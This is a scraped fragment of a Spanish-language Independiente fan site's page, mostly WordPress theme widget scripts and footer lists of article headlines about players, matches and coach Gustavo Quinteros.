block_td_uid_4_6981aa39a366b.id = "td_uid_4_6981aa39a366b";
block_td_uid_4_6981aa39a366b.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6981aa39a366b_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6981aa39a366b_rand","tdc_css_class_style":"td_uid_4_6981aa39a366b_rand_style"}';
block_td_uid_4_6981aa39a366b.td_column_number = "1";
block_td_uid_4_6981aa39a366b.block_type = "td_block_21";
block_td_uid_4_6981aa39a366b.post_count = "0";
block_td_uid_4_6981aa39a366b.found_posts = "0";
block_td_uid_4_6981aa39a366b.header_color = "#";
block_td_uid_4_6981aa39a366b.ajax_pagination_infinite_stop = "";
block_td_uid_4_6981aa39a366b.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_6981aa39a366b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_4_6981aa39a366b class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_6981aa39a7b52_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_6981aa39a7b52" ><script>var block_td_uid_6_6981aa39a7b52 = new tdBlock();
block_td_uid_6_6981aa39a7b52.id = "td_uid_6_6981aa39a7b52";
block_td_uid_6_6981aa39a7b52.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6981aa39a7b52_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6981aa39a7b52_rand","tdc_css_class_style":"td_uid_6_6981aa39a7b52_rand_style"}';
block_td_uid_6_6981aa39a7b52.td_column_number = "1";
block_td_uid_6_6981aa39a7b52.block_type = "td_block_21";
block_td_uid_6_6981aa39a7b52.post_count = "3";
block_td_uid_6_6981aa39a7b52.found_posts = "18327";
block_td_uid_6_6981aa39a7b52.header_color = "#";
block_td_uid_6_6981aa39a7b52.ajax_pagination_infinite_stop = "";
block_td_uid_6_6981aa39a7b52.max_num_pages = "6109";
tdBlocksArray.push(block_td_uid_6_6981aa39a7b52);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_6_6981aa39a7b52 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_7_6981aa39aa050_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_6981aa39aa050" ><script>var block_td_uid_7_6981aa39aa050 = new tdBlock();
block_td_uid_7_6981aa39aa050.id = "td_uid_7_6981aa39aa050";
block_td_uid_7_6981aa39aa050.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6981aa39aa050_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6981aa39aa050_rand","tdc_css_class_style":"td_uid_7_6981aa39aa050_rand_style"}';
block_td_uid_7_6981aa39aa050.td_column_number = "1";
block_td_uid_7_6981aa39aa050.block_type = "td_block_21";
block_td_uid_7_6981aa39aa050.post_count = "3";
block_td_uid_7_6981aa39aa050.found_posts = "29897";
block_td_uid_7_6981aa39aa050.header_color = "#";
block_td_uid_7_6981aa39aa050.ajax_pagination_infinite_stop = "";
block_td_uid_7_6981aa39aa050.max_num_pages = "9966";
tdBlocksArray.push(block_td_uid_7_6981aa39aa050);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_7_6981aa39aa050 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_8_6981aa39ac42f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_6981aa39ac42f" ><script>var block_td_uid_8_6981aa39ac42f = new tdBlock();
block_td_uid_8_6981aa39ac42f.id = "td_uid_8_6981aa39ac42f";
block_td_uid_8_6981aa39ac42f.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6981aa39ac42f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6981aa39ac42f_rand","tdc_css_class_style":"td_uid_8_6981aa39ac42f_rand_style"}';
block_td_uid_8_6981aa39ac42f.td_column_number = "1";
block_td_uid_8_6981aa39ac42f.block_type = "td_block_21";
block_td_uid_8_6981aa39ac42f.post_count = "3";
block_td_uid_8_6981aa39ac42f.found_posts = "33";
block_td_uid_8_6981aa39ac42f.header_color = "#";
block_td_uid_8_6981aa39ac42f.ajax_pagination_infinite_stop = "";
block_td_uid_8_6981aa39ac42f.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_8_6981aa39ac42f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_8_6981aa39ac42f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/30/fin-de-la-novela-ruiz-se-va-a-mexico/" rel="bookmark" class="td-image-wrap" title="Fin de la novela: Ruíz se va a México"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/04/javi-ruiz-independiente-laferrere-2024-150x150.jpg" alt="javi-ruiz-independiente-laferrere-2024" title="Fin de la novela: Ruíz se va a México"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/30/fin-de-la-novela-ruiz-se-va-a-mexico/" rel="bookmark" title="Fin de la novela: Ruíz se va a México">Fin de la novela: Ruíz se va a México</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:08:52+00:00" >30 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/30/fin-de-la-novela-ruiz-se-va-a-mexico/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Javier Ruíz dejará Independiente. El club acordó su salida a un equipo de México.

Final de la novela. Lo que en la semana parecía que...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/asi-fue-el-empate-en-rosario/" rel="bookmark" class="td-image-wrap" title="Así fue el empate en Rosario"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/avalos-independiente-newells-2026-150x150.jpeg" alt="avalos-independiente-newells-2026" title="Así fue el empate en Rosario"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/asi-fue-el-empate-en-rosario/" rel="bookmark" title="Así fue el empate en Rosario">Así fue el empate en Rosario</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:50:17+00:00" >28 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/asi-fue-el-empate-en-rosario/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente igualó 1-1 con Newell&#039;s en la fecha 2 del Torneo Apertura 2026.

En el Estadio Coloso Marcelo Bielsa, los dirigidos por Gustavo Quinteros dejaron...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/quinteros-me-preocupa-el-juego-aereo-perdimos-todas-las-pelotas/" rel="bookmark" class="td-image-wrap" title="Quinteros: &#8220;Me preocupa el juego aéreo, perdimos todas las pelotas&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-newells-150x150.jpeg" alt="quinteros-independiente-newells" title="Quinteros: &#8220;Me preocupa el juego aéreo, perdimos todas las pelotas&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/quinteros-me-preocupa-el-juego-aereo-perdimos-todas-las-pelotas/" rel="bookmark" title="Quinteros: &#8220;Me preocupa el juego aéreo, perdimos todas las pelotas&#8221;">Quinteros: &#8220;Me preocupa el juego aéreo, perdimos todas las pelotas&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:35:07+00:00" >28 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/quinteros-me-preocupa-el-juego-aereo-perdimos-todas-las-pelotas/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Gustavo Quinteros habló luego del empate 1-1 entre Independiente y Newell&#039;s, por la fecha 2 del Torneo Apertura.

&quot;Tuvimos problemas en el juego aéreo, ya...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
